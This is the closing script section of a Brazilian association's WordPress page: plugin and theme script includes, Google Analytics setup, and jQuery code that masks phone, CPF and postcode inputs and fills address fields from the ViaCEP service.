<script type='text/javascript' src='https://apejusdf.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=5.9' id='avia-module-video-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/apejusdf.org.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5.6' id='avia-popup-js-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5.6' id='avia-lightbox-activation-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5.6' id='avia-megamenu-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5.6' id='avia-sticky-header-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/themes/enfold/js/avia-snippet-cookieconsent.js?ver=4.5.6' id='avia-cookie-js-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5.6' id='avia-widget-js-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-includes/js/comment-reply.min.js?ver=5.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-includes/js/wp-util.min.js?ver=5.9' id='wp-util-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a' id='um_tipsy-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2' id='um_datetime-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2' id='um_datetime_date-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2' id='um_datetime_time-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/pt_BR.min.js?ver=3.6.2' id='um_datetime_locale-js'></script>
<script type='text/javascript' id='um_common-js-extra'>
/* <![CDATA[ */
var um_common_variables = {"locale":"pt_BR"};
var um_common_variables = {"locale":"pt_BR"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.8.5' id='um_common-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1' id='um_crop-js'></script>
<script type='text/javascript' id='um_frontend_common-js-extra'>
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.8.5' id='um_frontend_common-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.8.5' id='um_modal-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.8.5' id='um_jquery_form-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.8.5' id='um_fileupload-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.8.5' id='um_functions-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.8.5' id='um_responsive-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.8.5' id='um_conditional-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/pt.js?ver=4.0.13' id='um_select2_locale-js'></script>
<script type='text/javascript' id='um_raty-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0' id='um_raty-js'></script>
<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"805306368","nonce":"d4bb24eb3c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.8.5' id='um_scripts-js'></script>
<script type='text/javascript' id='um_profile-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.8.5' id='um_profile-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.8.5' id='um_account-js'></script>
<script type='text/javascript' src='https://apejusdf.org.br/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5.6' id='avia_google_maps_front_script-js'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-105174869-6'] = true; }
			</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src='https://www.googletagmanager.com/gtag/js?id=UA-105174869-6'></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-105174869-6', { 'anonymize_ip': true });
</script>

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700%7COpen+Sans:400,600';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.16/jquery.mask.min.js" integrity="sha256-Kg2zTcFO9LXOc7IwcBx1YeUBJmekycsnTsq2RuFHSZU=" crossorigin="anonymous"></script>

<script>
    jQuery(document).ready(function(){      
         jQuery(".um-field-telefone_fixo > .um-field-area > input").mask("(99) 9999-99999");
         jQuery(".um-field-phone_number > .um-field-area > input").mask("(99) 9999-99999");        
         jQuery(".um-field-telefone_celular > .um-field-area > input").mask("(99) 99999-9999");
         jQuery(".um-field-cpf > .um-field-area > input").mask("999.999.999-99");
         jQuery(".um-field-cep > .um-field-area > input").mask("99.999-999");
  
    });
</script>



    <!-- Adicionando Javascript -->
    <script type="text/javascript" >

        jQuery(document).ready(function() {

            function limpa_formulário_cep() {
                // Limpa valores do formulário de cep.
                jQuery(".um-field-endereco > .um-field-area > input").val("");
                jQuery(".um-field-bairro > .um-field-area > input").val("");
                jQuery(".um-field-cidade > .um-field-area > input").val("");
                jQuery(".um-field-estado > .um-field-area > input").val("");
                //jQuery("#ibge").val("");
            }
            
            //Quando o campo cep perde o foco.
            jQuery(".um-field-cep > .um-field-area > input").blur(function() {

                //Nova variável "cep" somente com dígitos.
                var cep = jQuery(this).val().replace(/\D/g, '');
                //alert(cep);
                //Verifica se campo cep possui valor informado.
                if (cep != "") {

                    //Expressão regular para validar o CEP.
                    var validacep = /^[0-9]{8}$/;

                    //Valida o formato do CEP.
                    if(validacep.test(cep)) {

                        //Preenche os campos com "..." enquanto consulta webservice.
                        jQuery(".um-field-endereco > .um-field-area > input").val("...");
                        jQuery(".um-field-bairro > .um-field-area > input").val("...");
                        jQuery(".um-field-cidade > .um-field-area > input").val("...");
                        jQuery(".um-field-estado > .um-field-area > input").val("...");
                        //jQuery("#ibge").val("...");

                        //Consulta o webservice viacep.com.br/
                        jQuery.getJSON("https://viacep.com.br/ws/"+ cep +"/json/?callback=?", function(dados) {

                            if (!("erro" in dados)) {
                                //Atualiza os campos com os valores da consulta.
                                jQuery(".um-field-endereco > .um-field-area > input").val(dados.logradouro);
                                jQuery(".um-field-bairro > .um-field-area > input").val(dados.bairro);
                                jQuery(".um-field-cidade > .um-field-area > input").val(dados.localidade);
                                jQuery(".um-field-estado > .um-field-area > input").val(dados.uf);
                                jQuery(".um-field-numero > .um-field-area > input").focus();
                                //jQuery("#ibge").val(dados.ibge);
                            } //end if.
                            else {
                                //CEP pesquisado não foi encontrado.
                                limpa_formulário_cep();
                                alert("CEP não encontrado.");
                            }
                            /*
                            if (cep == '00000000') {
                                //Atualiza os campos com os valores da consulta.
                                jQuery(".um-field-endereco > .um-field-area > input").val('SEM ENDEREÇO');
                                jQuery(".um-field-bairro > .um-field-area > input").val('SEM BAIRRO');
                                jQuery(".um-field-cidade > .um-field-area > input").val('SEM CIDADE');
                                jQuery(".um-field-estado > .um-field-area > input").val('DF');
                                jQuery(".um-field-numero > .um-field-area > input").val('0');
                                //jQuery("#ibge").val(dados.ibge);
                            } 
                            */
                            
                        });
                    } //end if.
                    else {
                        //cep é inválido.
                        limpa_formulário_cep();
                        alert("Formato de CEP inválido.");
                    }
                } //end if.
                else {
                    //cep sem valor, limpa formulário.
                    limpa_formulário_cep();
                }
            });
        });

    </script>

</body>
</html>
